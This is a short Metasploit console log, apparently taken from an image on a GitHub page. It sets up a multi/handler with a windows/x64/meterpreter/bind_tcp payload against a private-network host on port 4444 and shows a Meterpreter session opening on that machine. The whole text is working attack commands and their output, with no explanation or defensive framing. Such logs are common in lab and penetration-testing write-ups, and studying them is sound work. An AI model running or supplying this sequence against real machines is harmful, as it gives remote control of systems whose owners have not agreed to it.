 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set rhost 192.168.180.134
rhost => 192.168.180.134
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.180.134:4444
[*] Sending stage (200262 bytes) to 192.168.180.134
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.180.134:4444) at 2020-12-04 14:1
4:36 +0800